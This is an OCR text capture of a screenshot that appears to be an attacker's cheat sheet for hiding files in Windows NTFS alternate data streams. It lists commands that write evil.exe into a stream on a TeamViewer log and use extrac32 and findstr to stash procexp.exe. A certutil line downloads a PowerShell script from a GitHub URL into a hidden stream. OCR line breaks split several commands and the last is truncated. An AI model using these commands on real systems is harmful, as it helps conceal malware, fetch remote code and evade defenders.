
Add content to ADS
type C:\temp\evil.exe > "C:\Program 
Files 
(x86)\TeamViewer\TeamViewer12_Logfile.log
:evil.exe"
extrac32 C:\ADS\procexp.cab 
c:\ADS\file.txt:procexp.exe
findstr /V /L W3AllLov3DonaldTrump 
c:\ADS\procexp.exe > 
c:\ADS\file.txt:procexp.exe
certutil.exe -urlcache -split -f 
https://raw.githubusercontent.com/Moriart
y2016/git/master/test.ps1 c:\temp:ttt
makecab c:\ADS\autoruns.exe 